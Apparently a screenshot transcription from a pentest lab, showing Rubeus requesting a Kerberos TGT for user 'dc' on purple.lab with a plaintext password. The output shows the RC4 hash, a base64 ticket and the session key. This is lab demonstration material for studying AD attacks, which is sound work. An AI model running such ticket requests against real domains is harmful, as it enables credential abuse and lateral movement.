 Windows PowerShell
PS C:\Users\pentestlab.PURPLE> .\Rubeus.exe asktgt /user:"dc" /password:"Password123" /domain:"purple.lab" /dc:"dc.purpl
e.lab" /nowrap
Rubeus
v2.0.1
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 58A478135A93AC3BF058A5EA0E8FDB71
[*] Building AS-REQ (w/ preauth) for: 'purple.lab\dc'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIEojCCBJ6gAwIBBaEDAgEWooIDwzCCA79hggO7MIIDt6ADAgEFoQwbClBVUlBMRS5MQUKiHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCnB1cnBsZS5sYW
KjggN/MIIDe6ADAgESoQMCAQKiggNtBIIDaSdfem6bwn+HdaZgXFk5oe+m3i8Rn33TyKUdSesfnV4wNsGZeoa9Sm0h7JtkoOiDfHobZI5ZOdHUNQphm12mkV
7pKb4gmrDmWL2goMUQV63gmmt3rriokOmUHmZu0ZpliKSE10taHSHujipYgmdHwfPXuLbiiu/veRBS2vf4Yt2kVr1Ed8AwsdMfT6YYkYGByHsKk9gkzQxaQB
ypx/cDyirOUt4ube6GwFk7fH8hhZW+ElLbFqEcKs7HUVm5z5imrmZAcKcOCyGwdjY0BjKkugwrGvlrEnPCc0GqG6tyF9JKNpfKz9J+EgNfFbZl+PEPidlpHY
Olv7A7YdKXaIfdHNMISgHLAWhcPHL6bwu0bc8fSqorlgcQZeMbLGeISDUAiOD8LJvkOAOa7k+W5c47EpnKbDLhT8K33qLXrFNMbD6bnRHW0F3W0TDwzonbtU
6UwwtTl+lkHuyfpGOZ1KEy150UfG2NwJidiMOUL7XPgDR7SQFZ6uJ/+2g+OBRzgyl2TWmPdv250m2dPzBMExsfzTHjayHMbgT+NlWVZesNzGYaIOdzszsxQc
2llshCLLFUgikfMxDd3wLQ65W6GQjTPvkqGmH3Gi0wO0IXB6Nk2DV7T1Y/dV4Rja52ol4hGl09BfYbVPs7boJiveQp8c8gkMIoIsWzqPqqnc3/HzddkaoDyl
M4tRK+Q9S8Ct/MQ+cw69IyK/rZwkW6VFZRPJvjBkUUogELwFPI7NKGtuD6NCg/UF91LSavJSf2BFZuFTtm48H+g5EdXys07jc/4hySfva2z8xGXMOXWmTVvU
kDdowhkIeCXwDQt3rrvw7akSpUS8AwRsUV4vkUqB6NZ9PvcDuMsmr3/u9zqh952MJGNHdv2qzPKt5msQCuc3g2+sH/Gf67g1K39UkIydYhrIdGBdm6aVEo++
wr2rClHAlVGIXssG+68RUMCcu8DZgVLrKzt7CbceJ8Di9MQ28NMoL89hCsY+dVjJswL5cJyBJGlZrwjooLmnJJMhpwxWn3ht5/a3x94sc26RSvnt8/uXz9Fu
zNsIDbYEJcWSHlibazfQ2e0IxMWB04BIAIPXun63BTZFNPR+QwowDkUelTK0F5+e98GbFfBirc6SN8t1GTU6hQdp4qzuiqvmUMYp62ZzJIcmrcASolIUB/8a
OByjCBx6ADAgEAooG/BIG8fYG5MIG2oIGzMIGwMIGtoBswGaADAgEXoRIEEC3P8GVMkKRAjww9Q1noSKehDBsKUFVSUExFLkxBQqIPMA2gAwIBAaEGMAQbAm
RjowcDBQBA4QAApREYDzIwMjExMjE5MjAyNTQyWqYRGA8yMDIxMTIyMDA2MjU0MlqnERgPMjAyMTEyMjYyMDI1NDJaqAwbClBVUlBMRS5MQUKpHzAdoAMCAQ
KhFjAUGwZrcmJ0Z3QbCnB1cnBsZS5sYWI=
ServiceName : krbtgt/purple.lab
ServiceRealm : PURPLE.LAB
UserName : dc
UserRealm : PURPLE.LAB
StartTime : 19/12/2021 22:25:42
EndTime : 20/12/2021 08:25:42
RenewTill : 26/12/2021 22:25:42
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : Lc/wZUyQpECPDD1DWehIpw==
ASREP (key) : 58A478135A93AC3BF058A5EA0E8FDB71